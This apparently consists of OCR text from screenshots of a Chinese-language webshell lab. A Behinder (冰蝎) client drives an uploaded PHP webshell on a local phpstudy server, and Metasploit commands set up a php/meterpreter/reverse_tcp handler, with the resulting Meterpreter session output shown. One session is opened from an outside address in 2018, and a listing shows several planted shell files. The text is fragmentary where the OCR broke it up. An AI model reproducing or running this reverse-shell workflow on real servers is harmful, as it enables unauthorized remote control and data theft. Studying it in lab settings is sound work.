 http://localhost/upload/upload/shell0.php
URL: http://localhost/upload/upload/shell0.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.146.140 端口: 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
操作失败:Input length must be multiple of 16 when decrypting with padded cipher 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
S类型 备注 添加时间 状态
1 2 3 4 2
cyborg@kali: ~
文件 动作 编辑 查看 帮助
回收站
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 192.168.146.1
[*] Meterpreter session 1 opened (192.168.146.140:4444 -> 192.168.146.1:19973
) at 2023-05-07 14:03:21 +0800
meterpreter > ls
Listing: D:\phpstudypro\WWW\upload\upload
=========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 390316 fil 2019-08-14 16:42:18 +0800 fbi.php
100666/rw-rw-rw- 31 fil 2023-05-06 13:49:55 +0800 shell.php
100666/rw-rw-rw- 643 fil 2021-04-08 21:16:32 +0800 shell0.php
100666/rw-rw-rw- 312 fil 2023-05-07 10:04:23 +0800 shell1.php
100666/rw-rw-rw- 152220 fil 2023-05-06 18:39:10 +0800 shell_2.php
meterpreter >
文件 动作 编辑 查看 帮助
┌──(cyborg㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.146.140 netmask 255.255.255.0 broadcast 192.168.146.25
5